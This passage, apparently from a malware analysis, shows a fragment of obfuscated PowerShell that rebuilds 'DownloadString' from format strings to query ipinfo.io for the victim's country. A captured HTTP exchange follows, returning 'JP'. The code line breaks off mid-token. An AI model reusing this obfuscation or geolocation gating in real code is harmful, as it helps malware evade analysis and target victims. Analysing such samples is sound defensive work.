 "DoWNloa`DST`RINg"(("{5}{0}{7}{4}{1}{6}{3}{2}"-f 't','f','ountry',
'o/c','in','ht','o.i','ps://ip'))."TR`Im"()+("{1}{0}"-f 'D','.LCI');${
J`Aa} = .("{0}{1}"-f 'Ni','ce') -Dayh ${E`c`Ho1} -Colss ${P`Ui};${u`Y
GET https://ipinfo.io/country HTTP/1.1
Host: ipinfo.io
Find... (press Ctrl+Enter to highlight all)
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching
HTTP/1.1 200 OK
Date: Thu, 28 Feb 2019 08:22:57 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 3
X-Powered-By: Express
x-cloud-trace-context: 2bfbf2d17bec8a49e92423cb388ed33f/16925524815982818836;o=0
Access-Control-Allow-Origin: *
X-Frame-Options: DENY
Via: 1.1 google
JP